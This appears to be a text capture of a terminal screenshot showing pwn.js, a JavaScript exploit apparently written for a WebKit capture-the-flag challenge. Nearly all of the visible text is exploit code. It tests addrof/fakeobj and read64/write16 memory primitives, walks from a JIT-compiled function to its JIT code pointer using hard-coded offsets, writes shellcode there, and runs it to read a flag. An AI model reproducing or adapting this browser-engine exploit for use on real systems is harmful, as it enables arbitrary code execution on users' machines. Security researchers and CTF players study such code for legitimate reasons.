 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ../Build/WebKid (zsh) ⌘5 +
36 },
35
34 // Verify that memory read and write primitives work.
33 test() {
32 var v = {};
31 var obj = {p: v};
30
29 var addr = this.addrof(obj);
28 assert(this.fakeobj(addr).p == v, "addrof and/or fakeobj does not work");
27
26 var propertyAddr = Add(addr, 0x10);
25
24 var value = this.read64(propertyAddr);
23 assert(value.asDouble() == addrof(v).asDouble(), "read64 does not work");
22
21 this.write16(propertyAddr, 0x1337);
20 assert(obj.p == 0x1337, "write16 does not work");
19 },
18 };
17
16 var plainObj = {};
15 var header = memory.read64(addrof(plainObj));
14 memory.writeInt64(memory.addrof(container), header);
13
12 memory.test();
11 print("[+] limited memory read/write working");
10
9 var func = makeJITCompiledFunction();
8 var funcAddr = memory.addrof(func);
7
6 print(`[+] shellcode function object @ ${funcAddr}`);
5 var executableAddr = memory.read64(Add(funcAddr, 24));
4 print(`[+] executable instance @ ${executableAddr}`);
3 var jitCodeObjAddr = memory.read64(Add(executableAddr, 24));
2 print(`[+] JITCode instance @ ${jitCodeObjAddr}`);
1 var jitCodeAddr = memory.read64(Add(jitCodeObjAddr, 368)); // offset for debug builds
497 //var jitCodeAddr = memory.read64(Add(jitCodeObjAddr, 352));
1 print(`[+] JITCode @ ${jitCodeAddr}`);
2
3 var s = "A".repeat(64);
4 var strAddr = addrof(s);
5 var strData = Add(memory.read64(Add(strAddr, 16)), 20);
6
7 shellcode.push(...strData.bytes());
8 memory.write(jitCodeAddr, shellcode);
9
10 var res = func();
11
12 var flag = s.split('\n')[0];
13 if (typeof(alert) !== 'undefined')
14 alert(flag);
15 print(flag);
16 }
17
18 if (typeof(window) === 'undefined')
19 pwn();
NORMAL pwn.js unix | utf-8 | javascript 96% 497:1